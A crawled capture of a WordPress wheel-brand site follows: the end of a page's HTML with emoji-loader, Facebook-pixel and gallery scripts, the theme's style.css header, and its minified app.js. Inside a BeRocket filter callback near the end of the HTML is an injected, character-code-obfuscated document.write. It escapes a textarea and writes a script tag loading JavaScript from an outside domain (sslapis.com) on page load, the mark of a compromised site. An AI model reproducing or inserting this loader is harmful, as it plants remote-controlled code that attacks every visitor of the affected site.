const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "04dbcc74-ff76-44a1-8034-09f25348b7d4"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/style.css
body_size: 656
content:
/*
	Theme Name: Giovanna Wheels (2020)
	Theme URI: http://giovannawheels.com
	Description: From engineering to design and manufacturing, Giovanna Wheels has been redefining the landscape of modern luxury wheel craftsmanship. 
	Version: 3.0
	Author: Patrick Kritchever
	Author URI: http://giovannawheels.com
	Text Domain: goodlife
	Domain Path: /inc/languages
	Tags: black, blue, red, white, two-columns, four-columns, responsive-layout, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
	License: Themeforest Split Licence
	License URI: -
*/

/*
* PLEASE DO NOT EDIT THIS FILE!
* 
* This file is only in your themefolder for WordPress to recognize basic theme data like name and version
* CSS Rules in this file will not be used by the theme. 
* Instead use the app.css file that is located in your themes /assets/css/ folder to add your styles. 
* If you just want to add small css snippets you might also  want to consider to add it to the designated 
* CSS option field in your themes backend at: Appearance -> Theme Options
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js
body_size: 5900
content:
var menuscroll,thb_lazyload,skroller;!function(a,b,c){"use strict";var d=a(document),e=a(b),f=new MobileDetect(b.navigator.userAgent),g={init:function(){var b,c=this;for(b in c)if(c.hasOwnProperty(b)){var d=c[b];void 0!==d.selector&&void 0!==d.init&&a(d.selector).length>0&&d.init()}navigator.userAgent.indexOf("Safari")!==-1&&navigator.userAgent.indexOf("Chrome")===-1&&a("html").addClass("safari")},fixedHeader:{selector:".subheader.fixed",init:function(){var b=this,d=a(b.selector);e.scroll(function(){b.scroll(d)});var f=c.debounce(function(){var b=a("#menu_width");d.find(".thb_mega_menu_holder").css({width:b.outerWidth(),left:b.offset().left,right:b.offset().right})},30);e.resize(f).trigger("resize")},scroll:function(a){var b=400,c=e.scrollTop(),d="header--slide",f="header--unslide",g=a.find(".quick_search");c>b?(a.hasClass(f)&&a.removeClass(f),a.hasClass(d)||setTimeout(function(){a.addClass(d)},10)):c<b&&c>0?a.hasClass(d)&&(a.removeClass(d),a.addClass(f),g.removeClass("active")):(a.removeClass(d),a.removeClass(f),g.removeClass("active"))}},search:{selector:".quick_toggle",init:function(){var b=this,c=a(b.selector);c.each(function(b){var c=a(this),d=c.parents(".quick_search");c.on("click",function(a){return d.toggleClass("active"),!1})})}},responsiveNav:{selector:"#wrapper",init:function(){var c=this,d=a(c.selector),e=a(".click-capture"),f=(a(".mobile-toggle").data("target"),a("#mobile-menu").find('.mobile-menu li:has(".sub-menu")>a span'));a(".mobile-toggle").on("click",function(){var b=a(this),c=b.data("target");return d.removeClass("open-menu").addClass(c),!1}),e.on("click",function(){d.removeClass("open-menu")}),f.on("click",function(c){var d=a(this),e=d.parents("a"),f=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),f.slideUp("200",function(){setTimeout(function(){b.menuscroll.refresh()},10)})):(e.addClass("active"),f.slideDown("200",function(){setTimeout(function(){b.menuscroll.refresh()},10)})),c.stopPropagation(),c.preventDefault()})}},categoryMenu:{selector:".sf-menu:not(.secondary)",init:function(){var c=this,d=a(c.selector),e=d.find(".menu-item-has-children");e.each(function(){var c=a(this),d=c.find(">.sub-menu,>.thb_mega_menu_holder"),e=c.find(".thb_mega_menu li"),f=c.find(".category-children>.row");e.first().addClass("active"),c.hoverIntent(function(){TweenLite.to(d,.5,{autoAlpha:1,ease:Quart.easeOut,onStart:function(){d.css("display","block")},onComplete:function(){g.circle_perc.control(),b.thb_lazyload.update()}})},function(){TweenLite.to(d,.5,{autoAlpha:0,ease:Quart.easeOut,onComplete:function(){d.css("display","none")}})}),e.mouseover(function(){var c=a(this),d=c.index();e.removeClass("active"),c.addClass("active"),f.hide(),f.filter(":nth-child("+(d+1)+")").show(),g.circle_perc.control(),b.thb_lazyload.update()})})}},secondaryMenu:{selector:".secondary-holder",init:function(){var b=this,c=a(b.selector),d=c.find(".sf-menu"),e=-1;a(">li",d).each(function(){e=e>a(this).outerWidth()?e:a(this).outerWidth()}),d.css({display:"none",width:2*e+70}),c.hoverIntent(function(){TweenLite.to(d,.5,{autoAlpha:1,ease:Quart.easeOut,onStart:function(){d.css("display","flex")}})},function(){TweenLite.to(d,.5,{autoAlpha:0,ease:Quart.easeOut,onComplete:function(){d.css("display","none")}})})}},magnificSingle:{selector:'[rel="magnific"]',init:function(){var b=this,c=a(b.selector);c.each(function(){a(this).magnificPopup({type:"image",closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,mainClass:"mfp",removalDelay:250,overflowY:"scroll",image:{verticalFit:!1,titleSrc:function(a){return a.el.attr("title")}}})})}},magnificImage:{selector:".blog-post",init:function(){var b=this,c=a(b.selector);c.each(function(){a(this).magnificPopup({delegate:'[rel="mfp"]',type:"image",closeOnContentClick:!0,fixedContentPos:!0,mainClass:"mfp",removalDelay:250,closeBtnInside:!1,overflowY:"scroll",gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]},image:{verticalFit:!1,titleSrc:function(a){return a.el.attr("title")}}})})}},carousel:{selector:".slick",init:function(c){var d=this,e=c?c:a(d.selector);e.each(function(){var c=a(this),d=c.data("columns"),e=c.data("navigation")===!0,f=c.data("autoplay")!==!1,h=c.data("pagination")===!0,i=c.data("speed")?c.data("speed"):1e3,j=!!c.data("center")&&c.data("center"),k=!!c.data("disablepadding")&&c.data("disablepadding"),l=!!c.data("vertical")&&c.data("vertical"),m=c.data("fade")===!0,n={dots:h,arrows:e,infinite:!0,speed:i,centerMode:j,slidesToShow:d,slidesToScroll:1,autoplay:f,centerPadding:k?0:"50px",autoplaySpeed:6e3,pauseOnHover:!0,focusOnSelect:!0,adaptiveHeight:!0,vertical:l,verticalSwiping:l,accessibility:!1,fade:m,cssEase:"ease-in-out",prevArrow:'<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1025,settings:{slidesToShow:d<3?d:l?d-1:3,centerPadding:k?0:"40px"}},{breakpoint:780,settings:{slidesToShow:d<2?d:l?d-1:2,centerPadding:k?0:"30px"}},{breakpoint:640,settings:{slidesToShow:d<2?d:l?d-1:1,centerPadding:k?0:"15px"}}]};c.on("afterChange",function(a,c,d,e){g.circle_perc.control(),b.thb_lazyload.update()}),c.waitForImages(function(){c.slick(n)})})}},postGrid:{selector:"[data-loadmore]",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=a(c.data("loadmore")),e=d.text(),f=d.data("loading"),h=d.data("nomore"),i=d.data("count"),j=(d.data("offset"),d.data("page")),k=d.data("style"),l=d.data("columns"),m=d.data("excerpts");d.length>0&&d.on("click",function(){return d.text(f),a.post(themeajax.url,{action:"thb_posts",count:i,style:k,excerpts:m,page:j++,columns:l},function(f){var j=a.parseHTML(a.trim(f)),k=j?j.length:0;""===f||"undefined"===f||"No More Posts"===f||"No $args array created"===f?(f="",d.text(h).removeClass("loading").off("click")):(a(j).appendTo(c).hide(),a(j).show(),b.thb_lazyload.update(),TweenMax.set(a(j),{opacity:0,y:20}),TweenMax.staggerTo(a(j),.25*k,{y:0,opacity:1,ease:Quart.easeOut,onComplete:g.equalHeights.init()},.25),k<i?d.text(h).removeClass("loading"):d.text(e).removeClass("loading"))}),!1})})}},galleryArrows:{selector:".blog-post.format-gallery",init:function(b){var c=this,e=b?b:a(c.selector);d.on("keyup",function(a){37===a.keyCode&&e.find(".slick-prev",".gallery-pagination").length&&e.find(".slick-prev",".gallery-pagination")[0].click(),39===a.keyCode&&e.find(".slick-next",".gallery-pagination").length&&e.find(".slick-next",".gallery-pagination")[0].click()})}},articleScroll:{selector:"#infinite-article",org_post_url:b.location.href,org_post_title:document.title,init:function(){var f=this,h=a(f.selector),i=h.data("infinite"),j=h.find(".blog-post:first-child"),k=j.data("id"),l=k,m=!1,n=a("#footer").outerHeight()+a("#subfooter").outerHeight(),o=c.debounce(function(){f.location_change()},10),p=c.debounce(function(){e.scrollTop()>=d.height()-e.height()-n-200&&m===!1&&(h.addClass("thb-loading"),k===l&&a.ajax(themeajax.url,{method:"POST",data:{action:"thb_infinite_ajax",post_id:l},beforeSend:function(){k=null,m=!0},success:function(c){m=!1;var e=a.parseHTML(c),f=a(e).find(".adsbygoogle");if(h.removeClass("thb-loading"),e){var i=a(e).find(".blog-post");k=i.data("id"),l=k,a(e).appendTo(h),g.circle_perc.init(),g.carousel.init(a(e).find(".slick")),g.equalHeights.init(),g.fixedPosition.init(a(e).find(".fixed-me")),g.magnificImage.init(),g.parallax_bg.init(),g.topReviews.init(),g.shareArticleDetail.init(),b.thb_lazyload.update(),i.hasClass("format-gallery")&&(d.off("keyup"),console.log("a"),g.galleryArrows.init(i)),"undefined"!=typeof b.addthis&&addthis.toolbox(),"undefined"!=typeof b.atnt&&b.atnt(),"undefined"!=typeof b.adsbygoogle&&f.length&&f.each(function(){(adsbygoogle=b.adsbygoogle||[]).push({})}),"undefined"!=typeof FB&&FB.init({status:!0,cookie:!0,xfbml:!0})}else k=null}}))},100);"on"===i?(e.scroll(o),e.scroll(p)):e.scroll(c.debounce(function(){f.borderWidth(a(".post-detail-row").offset().top,a(".post-detail-row").outerHeight(!0))},10))},location_change:function(){var b,c,d=this,f=(a(d.selector),e.scrollTop()),g=f+e.height(),h=[];if(a(".post-detail-row").each(function(){var b=a(this),c=b.find(".blog-post"),d=c.data("id"),e=b.offset().top-(a(".subheader.fixed").outerHeight()+a("#wpadminbar").outerHeight()),i=b.outerHeight(!0),j=0,k=c.data("url"),l=b.find(".post-title h1").text();j=e+i,e<f&&j>g?h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i}):e>f&&e<g?h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i}):j>f&&j<g&&h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i})}),0===h.length)c=d.org_post_url,b=d.org_post_title;else if(1===h.length){var i=h.pop();c=i.post_url,b=i.post_title,d.borderWidth(i.top,i.alength)}else c=h[0].post_url,b=h[0].post_title,d.borderWidth(h[0].top,h[0].alength);c===d.org_post_url?a(".subheader.fixed").find(".share-article-vertical").fadeIn():a(".subheader.fixed").find(".share-article-vertical").fadeOut(),d.updateURL(c,b)},updateURL:function(c,d){b.location.href!==c&&(""!==c&&(history.replaceState(null,null,c),document.title=d,a("#page-title").html(d)),this.updateGA(c))},updateGA:function(a){if("undefined"!=typeof _gaq)_gaq.push(["_trackPageview",a]);else if("undefined"!=typeof ga){var b=/.+?\:\/\/.+?(\/.+?)(?:#|\?|$)/,c=b.exec(a)[1];ga("send","pageview",c)}},borderWidth:function(b,c){var d=e.scrollTop(),f=(d-b)/c;a(".progress",".subheader.fixed").css({width:parseInt(100*f,10)+"%"})}},postGridAjaxify:{selector:".ajaxify-pagination",init:function(){var d=this,e=a(d.selector),f=e;f.data("initialized",!0);var h=b.History,i=b.document;if(!h.enabled)return!1;var j=(f.get(0),a(i.body)),k=h.getRootUrl();0===f.length&&(f=j);var l=function(a){var b=String(a).replace(/<\!DOCTYPE[^>]*>/i,"").replace(/<(html|head|body|title|script)([\s\>])/gi,'<div id="document-$1"$2').replace(/<\/(html|head|body|title|script)\>/gi,"</div>");return b};a.fn.ajaxify=c.debounce(function(){var b=a(this);return b.find(".page-numbers").on("click",function(b){var c=a(this),d=c.attr("href"),e=c.attr("title")||null;return!(2!==b.which&&!b.metaKey)||(h.pushState(null,e,d),b.preventDefault(),!1)}),b},50),f.ajaxify(),a(b).bind("statechange",function(){var c=h.getState(),e=c.url,j=e.replace(k,""),m=a("#wpadminbar"),n=m?m.outerHeight():0;f.addClass("thb-loading"),jQuery("html, body").animate({scrollTop:f.offset().top-n-30},800),a.ajax({url:e,success:function(c,h,k){var m=a(l(c)),n=m.find(d.selector),o=n.html()||m.html();return o?(f.stop(!0,!0),f.html(o).ajaxify().animate({opacity:1},500,"linear",function(){f.removeClass("thb-loading"),g.circle_perc.control(),b.thb_lazyload.update()}),i.title=m.find("#document-title:first").text(),"undefined"!=typeof b.pageTracker&&b.pageTracker._trackPageview(j),void("undefined"!=typeof b.reinvigorate&&"undefined"!=typeof b.reinvigorate.ajax_track&&reinvigorate.ajax_track(e))):(i.location.href=e,!1)},error:function(a,b,c){return i.location.href=e,!1}})})}},circle_perc:{selector:".circle_perc",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1,d=b?b:a(this.selector);d.filter(":in-viewport").each(function(){var b=a(this),d=b.data("dashoffset");c++,setTimeout(function(){TweenLite.to(b,1,{attr:{"stroke-dashoffset":d}})},200*c)})}},topReviews:{selector:".widget_topreviews .progress, .post-review .progress span",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1;b.filter(":in-viewport").each(function(){var b=a(this),d=b.data("width");c++,setTimeout(function(){TweenLite.to(b,1,{width:d+"%"})},200*c)})}},comments:{selector:"#comment-toggle",init:function(){var b=this,c=a(b.selector);c.on("click",function(){return a(this).toggleClass("active"),a(this).next(".comment-content-container").slideToggle(),!1})}},videoPlaylist:{selector:".video_playlist",init:function(){var b=this,c=a(b.selector);c.each(function(){var b=a(this),d=b.find(".video-side");b.find(".video_play");c.on("click",".video_play",function(){var c=a(this),e=c.data("video-url"),f=c.data("post-id");return!c.hasClass("video-active")&&(b.find(".video_play").removeClass("video-active"),b.find('.video_play[data-video-url="'+e+'"]').addClass("video-active"),d.addClass("thb-loading"),a.post(themeajax.url,{action:"thb-parse-embed",post_ID:f,shortcode:"[embed]"+e+"[/embed]"},function(a){a.success&&d.html(a.data.body),d.removeClass("thb-loading")}),!1)})})}},postListing:{selector:".thb_listing",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=c.data("type"),e=c.data("count"),f=c.find("a"),g=c.parents("strong").next("ul"),h=new TimelineMax;f.on("click",function(){var c=a(this),i=c.data("time"),j=g.find("li,p");j.length;return g.addClass("thb-loading"),a.post(themeajax.url,{action:"thb_listing",count:e,type:d,time:i},function(d){var e=a.parseHTML(a.trim(d)),i=e.length;TweenLite.set(e,{x:30,opacity:0}),f.removeClass("active"),c.addClass("active"),h.staggerTo(j,Math.min(.15*i,1),{x:-30,opacity:0,onStart:function(){g.removeClass("thb-loading")},onComplete:function(){g.html(e),b.thb_lazyload.update()}},.1).staggerTo(e,Math.min(.15*i,1),{x:0,opacity:1},.1)}),!1})})}},shareArticleDetail:{selector:".share-article, .share-article-vertical",init:function(){var c=this,d=a(c.selector),e=d.find(".social");e.on("click",function(){var c=screen.width/2-320,d=screen.height/2-220-100;return b.open(a(this).attr("href"),"mywin","left="+c+",top="+d+",width=640,height=440,toolbar=0"),!1})}},custom_scroll:{selector:".custom_scroll",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=c.attr("id"),e={scrollbars:!0,mouseWheel:!0,click:!0,interactiveScrollbars:!0,shrinkScrollbars:"scale",fadeScrollbars:!0},f=new IScroll("#"+d,e);"menu-scroll"===c.attr("id")&&(b.menuscroll=f),c.on("touchmove",function(a){a.preventDefault()})})}},categoryDropdown:{selector:".thb-sibling-categories",init:function(){var b=this,c=a(b.selector);c.each(function(){var c=a(this),d=c.find("li:not(.thb-pull-down)"),e=c.find("li.thb-pull-down"),f=c.find(".thb-pull-down .sub-menu"),g=[];e.find(">a").on("click",function(){return!1}),d.each(function(){g.push({el:a(this),width:a(this).outerWidth(!0),added:!1})}),d.remove(),b.start(c,g,f,e)})},start:function(a,b,d,f){function g(){for(var b=a.outerWidth(),e=f.outerWidth(!0)+15,g=c.filter(h,{added:!1}),i=c.filter(h,{added:!0}),j=0;j<g.length;j++)e+=g[j].width;e>=b?c.last(g)&&(c.last(g).added=!0):(!c.first(i)||c.first(i).width+e<b)&&c.first(i)&&(c.first(i).added=!1);for(var k=0;k<g.length;k++)g[k].el.insertBefore(f);for(var l=0;l<i.length;l++)d.prepend(i[l].el);0===i.length?f.hide():f.css({display:"inline-block"})}var h=b;a.addClass("active");for(var i=0;i<h.length+1;i++)g();e.resize(function(){g()})}},parallax_bg:{selector:"body",active:0,init:function(){var c=a('div[role="main"]');c.find(".parallax_bg").length>0&&c.waitForImages(function(){b.skroller=skrollr.init({forceHeight:!1,easing:"outCubic",mobileCheck:function(){return!1}})})}},equalHeights:{selector:"[data-equal]",init:function(b){var c=this,d=b?b:a(c.selector);d.each(function(){var b=a(this),c=b.data("equal"),d=!!b.data("row-detection")&&b.data("row-detection");b.find(c).matchHeight({byRow:d,property:"min-height"}),b.waitForImages(function(){a.fn.matchHeight._update()}),f.mobile()||(a.fn.matchHeight._afterUpdate=function(b,c){a(document.body).trigger("sticky_kit:recalc")})})}},fixedPosition:{selector:".fixed-me",init:function(b){var d=this,g=b?b:a(d.selector),h=a("#wpadminbar"),i=h?h.outerHeight():0;f.mobile()?e.resize(c.debounce(function(){a(document.body).trigger("sticky_kit:detach")},30)):g.each(function(){var b=a(this),c=77;b.after('<div class="sticky-content-spacer"/>'),b.stick_in_parent({offset_top:c+i,spacer:".sticky-content-spacer"})})}},lazyLoad:{selector:"#content-container",init:function(){var c=this;a(c.selector);b.thb_lazyload=new LazyLoad({threshold:100,elements_selector:"img:not([src])",throttle:80,class_loading:"image-loading",class_loaded:"image-loaded",data_src:"original",data_srcset:"original-set",show_while_loading:!0,callback_set:function(b){a(b).parents(".row").data("equal")&&a.fn.matchHeight._update()}})}},animation:{selector:"#content-container .animation",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1;b.filter(":in-viewport").each(function(){var b=a(this);c++,setTimeout(function(){b.addClass("animate")},200*c)})}},toTop:{selector:"#scroll_totop",init:function(){var d=this,f=a(d.selector);f.on("click",c.debounce(function(){return TweenMax.to(b,1,{scrollTo:{y:0},ease:Quart.easeOut}),!1},50)),e.scroll(c.debounce(function(){d.control()},50))},control:function(){var b=this,c=a(b.selector);e.scrollTop()>300?TweenMax.to(c,.2,{autoAlpha:1,ease:Quart.easeOut}):TweenMax.to(c,.2,{autoAlpha:0,ease:Quart.easeOut})}},themeSwitcher:{selector:"#theme-switcher",init:function(){var b=this,c=a(b.selector),d=c.find(".style-toggle");d.on("click",function(){return c.add(a(this)).toggleClass("active"),!1})}}};d.ready(function(){g.init()})}(jQuery,this,_);

// Form Control
var $formfield = jQuery('.gform_body input');
$formfield.focus( function(){
	jQuery(this).closest('.gfield').addClass('active');
});
$formfield.blur( function(){
	setLabel( jQuery(this) );
});
function setLabel(target) {
	if ( !target.val() || target.val()=="(___) ___-____" ) {
		target.closest('.gfield').removeClass('active');
	} else {
		target.closest('.gfield').addClass('active');
	}
}
jQuery(function() {
	jQuery('form#gform_6 *').filter(':input').each( function(){
		setLabel( jQuery(this) );
		console.log("Test Field");
	});
});
